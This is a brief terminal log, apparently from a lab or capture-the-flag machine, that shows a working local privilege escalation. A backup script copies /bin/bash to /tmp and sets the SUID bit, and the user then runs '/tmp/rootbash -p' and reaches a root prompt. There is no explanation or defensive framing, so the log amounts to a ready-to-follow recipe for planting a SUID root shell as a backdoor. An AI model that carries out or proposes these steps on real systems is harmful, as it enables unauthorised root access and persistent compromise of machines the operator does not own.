 sopot@ip-10-0-2-178:/home/stocznia/mnt$ cat /opt/backup.sh
cat /opt/backup.sh
#!/bin/bash
cp /bin/bash /tmp/rootbash
chmod +s /tmp/rootbash
sopot@ip-10-0-2-178:/home/stocznia/mnt$ ./tmp/rootbash -p
./tmp/rootbash -p
bash: ./tmp/rootbash: Permission denied
sopot@ip-10-0-2-178:/home/stocznia/mnt$ cd /tmp
cd /tmp
sopot@ip-10-0-2-178:/tmp$ ls
ls
hsperfdata_redlowo
rootbash
snap-private-tmp
systemd-private-f4083ac36c61442c9f4020c61fa49fe2-ModemManager.service-dTub1z
systemd-private-f4083ac36c61442c9f4020c61fa49fe2-chrony.service-cycKCI
systemd-private-f4083ac36c61442c9f4020c61fa49fe2-polkit.service-Z9OooI
systemd-private-f4083ac36c61442c9f4020c61fa49fe2-systemd-logind.service-gayMgW
systemd-private-f4083ac36c61442c9f4020c61fa49fe2-systemd-resolved.service-UPhNQM
sopot@ip-10-0-2-178:/tmp$ ./rootbash -p
./rootbash -p
rootbash-5.2# whoami
whoami
root